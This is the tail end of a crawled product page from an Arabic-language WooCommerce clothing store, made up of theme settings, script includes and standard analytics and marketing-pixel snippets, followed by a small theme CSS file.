.wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"36f47d0d85","wishlist_fragments_nonce":"dba53d2306","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_4e68e2605d34f523b38280a2044c53a2","wishlist_fragment_name":"woodmart_wishlist_fragments_4e68e2605d34f523b38280a2044c53a2","wishlist_save_button_state":"no","counter_visitor_live_duration":"15000","counter_visitor_ajax_update":"no","counter_visitor_live_mode":"yes","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/js\/libs\/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"ad70f9ef57","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-price-filter-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-widget-price-filter.min.css","wd-helpers-wpb-elem-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/helpers-wpb-elem.min.css","wd-wpml-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/int-wpml-rtl.min.css","wd-elementor-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/int-elem-base-rtl.min.css","wd-elementor-pro-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/int-elementor-pro-rtl.min.css","wd-woocommerce-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woocommerce-base-rtl.min.css","wd-mod-star-rating-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-block-notices-rtl.min.css","wd-woo-mod-quantity-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-shop-attributes.min.css","wd-header-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-base-rtl.min.css","wd-mod-tools-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/mod-tools.min.css","wd-woo-mod-login-form-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-my-account-rtl.min.css","wd-header-search-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-search-rtl.min.css","wd-header-elements-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-base-rtl.min.css","wd-header-cart-side-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-cart-rtl.min.css","wd-widget-shopping-cart-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-widget-shopping-cart-rtl.min.css","wd-widget-product-list-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-widget-product-list-rtl.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/page-title.min.css","wd-woo-single-prod-predefined-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-predefined-rtl.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-and-quick-view-predefined-rtl.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-swiper-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/lib-swiper-rtl.min.css","wd-woo-mod-product-labels-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-product-labels.min.css","wd-swiper-arrows-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/lib-swiper-arrows-rtl.min.css","wd-photoswipe-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/lib-photoswipe-rtl.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-navigation-rtl.min.css","wd-woo-mod-variation-form-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-variation-form-rtl.min.css","wd-woo-mod-swatches-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-swatches-base.min.css","wd-woo-mod-variation-form-single-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-variation-form-single-rtl.min.css","wd-woo-mod-swatches-style-3-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-swatches-style-3.min.css","wd-woo-mod-swatches-dis-2-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-swatches-dis-style-2.min.css","wd-woo-mod-product-info-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-product-info.min.css","wd-woo-opt-visits-count-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-visits-count.min.css","wd-social-icons-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/el-social-icons.min.css","wd-tabs-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/el-tabs-rtl.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/el-accordion.min.css","wd-accordion-elem-wpb-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/el-accordion-wpb-elem-rtl.min.css","wd-woo-single-prod-el-reviews-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-reviews-style-1-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-reviews-style-1.min.css","wd-mod-comments-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/mod-comments-rtl.min.css","wd-product-loop-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-product-loop-rtl.min.css","wd-product-loop-buttons-on-hover-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-product-loop-buttons-on-hover.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-woo-opt-products-shadow-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-products-shadow.min.css","wd-woo-opt-stretch-cont-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-stretch-cont.min.css","wd-bordered-product-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-bordered-product-rtl.min.css","wd-woo-opt-grid-gallery-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-grid-gallery-rtl.min.css","wd-mfp-popup-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/lib-magnific-popup-rtl.min.css","wd-swiper-pagin-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/lib-swiper-pagin.min.css","wd-widget-collapse-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-widget-collapse.min.css","wd-scroll-top-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-scrolltotop-rtl.min.css","wd-wd-search-results-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/wd-search-results-rtl.min.css","wd-wd-search-form-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/wd-search-form-rtl.min.css","wd-header-banner-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-header-banner.min.css","wd-header-my-account-sidebar-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-my-account-sidebar.min.css","wd-sticky-add-to-cart-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-sticky-add-to-cart.min.css","wd-woo-mod-quantity-overlap-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-quantity-overlap.min.css","wd-header-search-fullscreen-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-search-fullscreen-general-rtl.min.css","wd-header-search-fullscreen-1-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-search-fullscreen-1-rtl.min.css","wd-bottom-toolbar-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-bottom-toolbar-rtl.min.css"};
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/helpers.min.js?ver=8.0.6" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woocommerceNotices.min.js?ver=8.0.6" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/trackProductViewed.min.js?ver=8.0.6" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"177765155","post":"5460","tz":"3","srv":"be-stylish.net","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "177765155", "5460" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="tiktok-pixel-tracking-handle-header-js-after">
/* <![CDATA[ */
!function (w, d, t) {
		 w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{},ttq._partner=ttq._partner||"WooCommerce";var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};
		 ttq.load('CR71JLJC77U5L7EOQHUG');
		 }(window, document, 'ttq');
/* ]]> */
</script>
<script type="text/javascript" id="tiktok-tracking-handle-header-js-after">
/* <![CDATA[ */
ttq.instance('CR71JLJC77U5L7EOQHUG').track('Pageview', {'event_id': '6979e2eb841a0_tt4b_woocommerce_66ce1a15d1d89'})
ttq.instance('CR71JLJC77U5L7EOQHUG').identify({
            email: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            phone_number: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            first_name: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            last_name: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            zip_code: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855'
            })
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/header/headerBuilder.min.js?ver=8.0.6" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/menuOffsets.min.js?ver=8.0.6" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/menuSetUp.min.js?ver=8.0.6" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/loginSidebar.min.js?ver=8.0.6" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/wishlist.min.js?ver=8.0.6" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/miniCartQuantity.min.js?ver=8.0.6" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woocommerceQuantity.min.js?ver=8.0.6" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/onRemoveFromCart.min.js?ver=8.0.6" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/swiper.min.js?ver=8.0.6" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/swiperInit.min.js?ver=8.0.6" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/productImagesGallery.min.js?ver=8.0.6" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/photoswipe-bundle.min.js?ver=8.0.6" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/productImages.min.js?ver=8.0.6" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/callPhotoSwipe.min.js?ver=8.0.6" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0644\u0644\u0623\u0633\u0641 \u0644\u0627 \u062a\u0648\u062c\u062f \u0645\u0646\u062a\u062c\u0627\u062a \u062a\u0637\u0627\u0628\u0642 \u0627\u062e\u062a\u064a\u0627\u0631\u0627\u062a\u0643. \u0627\u0644\u0631\u062c\u0627\u0621 \u0627\u062e\u062a\u064a\u0627\u0631 \u0645\u062c\u0645\u0648\u0639\u0629 \u0645\u062e\u062a\u0644\u0641\u0629.","i18n_make_a_selection_text":"\u0627\u0644\u0631\u062c\u0627\u0621 \u062a\u062d\u062f\u064a\u062f \u0628\u0639\u0636 \u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0646\u062a\u062c \u0642\u0628\u0644 \u0625\u0636\u0627\u0641\u0629 \u0647\u0630\u0627 \u0627\u0644\u0645\u0646\u062a\u062c \u0625\u0644\u0649 \u0633\u0644\u0629 \u0645\u0634\u062a\u0631\u064a\u0627\u062a\u0643.","i18n_unavailable_text":"\u0639\u0641\u0648\u064b\u0627\u060c \u0647\u0630\u0627 \u0627\u0644\u0645\u0646\u062a\u062c \u063a\u064a\u0631 \u0645\u062a\u0648\u0641\u0631. \u064a\u0631\u062c\u0649 \u0627\u062e\u062a\u064a\u0627\u0631 \u0645\u062c\u0645\u0648\u0639\u0629 \u0623\u062e\u0631\u0649.","i18n_reset_alert_text":"\u062a\u0645\u062a \u0625\u0639\u0627\u062f\u0629 \u062a\u0639\u064a\u064a\u0646 \u0627\u0644\u062a\u062d\u062f\u064a\u062f \u0627\u0644\u062e\u0627\u0635 \u0628\u0643. \u064a\u0631\u062c\u0649 \u062a\u062d\u062f\u064a\u062f \u0628\u0639\u0636 \u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0646\u062a\u062c \u0642\u0628\u0644 \u0625\u0636\u0627\u0641\u0629 \u0647\u0630\u0627 \u0627\u0644\u0645\u0646\u062a\u062c \u0625\u0644\u0649 \u0639\u0631\u0628\u0629 \u0627\u0644\u062a\u0633\u0648\u0642 \u0644\u062f\u064a\u0643."};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/tooltips.min.js?ver=8.0.6" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/btnsToolTips.min.js?ver=8.0.6" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/swatchesVariations.min.js?ver=8.0.6" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/addToCartAllTypes.min.js?ver=8.0.6" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/actionAfterAddToCart.min.js?ver=8.0.6" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woodmartCompare.min.js?ver=8.0.6" id="wd-compare-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/countProductVisits.min.js?ver=8.0.6" id="wd-counter-product-visits-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/singleProductTabsAccordion.min.js?ver=8.0.6" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/elements/accordion.min.js?ver=8.0.6" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woocommerceComments.min.js?ver=8.0.6" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/imagesGalleryInLoop.min.js?ver=8.0.6" id="wd-image-gallery-in-loop-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/magnific-popup.min.js?ver=8.0.6" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/quickView.min.js?ver=8.0.6" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/swatchesLimit.min.js?ver=8.0.6" id="wd-swatches-limit-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/widgetCollapse.min.js?ver=8.0.6" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/scrollTop.min.js?ver=8.0.6" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/mobileNavigation.min.js?ver=8.0.6" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/autocomplete.min.js?ver=8.0.6" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/ajaxSearch.min.js?ver=8.0.6" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/cartWidget.min.js?ver=8.0.6" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f25e587125ec742529a82650f069a5cc-ar","fragment_name":"wc_fragments_f25e587125ec742529a82650f069a5cc","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/header/headerBanner.min.js?ver=8.0.6" id="wd-header-banner-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/stickyAddToCart.min.js?ver=8.0.6" id="wd-sticky-add-to-cart-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/searchFullScreen.min.js?ver=8.0.6" id="wd-search-full-screen-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=054d488cf7fc57dc4910" id="qlwapp-frontend-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

    <!-- Meta Pixel Event Code -->
    fbq('set', 'agent', 'wordpress-6.8.3-4.1.5', '801967623928264');fbq('track', 'ViewContent', {
    "currency": "kwd",
    "content_name": "\u0628\u062c\u0627\u0645\u0629",
    "content_category": "\u062e\u0635\u0648\u0645\u0627\u062a",
    "content_ids": [
        "wol291--------_5460"
    ],
    "content_type": "product_group",
    "fb_integration_tracking": "woocommerce"
}, {
    "eventID": "455a3c19-65be-4564-bfa9-45e8e484146f"
});
    <!-- End Meta Pixel Event Code -->
          
 });
</script>
		<script type="text/javascript">
		/* <![CDATA[ */
			if( typeof woocommerce_price_slider_params !== 'undefined' ) {
				woocommerce_price_slider_params.currency_format_symbol = wcml_mc_settings.current_currency.symbol;
			}
		/* ]]> */
		</script>
				<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://be-stylish.net/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://be-stylish.net/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":177765155,"store_id":"3446f6fb-29a1-4ad8-abb4-f339523bb9d5","ui":null,"url":"https://be-stylish.net","woo_version":"10.4.3","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"KWD","timezone":"Asia/Kuwait","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [{"eventName":"product_view","props":{"pi":5460,"pn":"\u0628\u062c\u0627\u0645\u0629","pc":"\u062e\u0635\u0648\u0645\u0627\u062a/\u0628\u062c\u0627\u064a\u0645","pp":"","pt":"variable"}}];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Shop","\u0628\u062c\u0627\u064a\u0645","\u0628\u062c\u0627\u0645\u0629"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-28 13:20:28 -->

--- FILE ---
content_type: text/css
request_url: https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/el-accordion-wpb-elem-rtl.min.css?ver=8.0.6
body_size: -30
content:
.wd-accordion.wd-titles-left>.wd-accordion-item>.wd-accordion-title>div{justify-content:left}.wd-accordion.wd-titles-right>.wd-accordion-item>.wd-accordion-title>div{justify-content:right}.wd-wpb.wd-accordion .wd-accordion-title-text{font-weight:inherit;font-size:inherit;font-family:inherit}.wd-accordion.wd-opener-pos-left>.wd-accordion-item>.wd-accordion-title{flex-direction:row}.wd-accordion.wd-opener-pos-right>.wd-accordion-item>.wd-accordion-title{flex-direction:row-reverse}
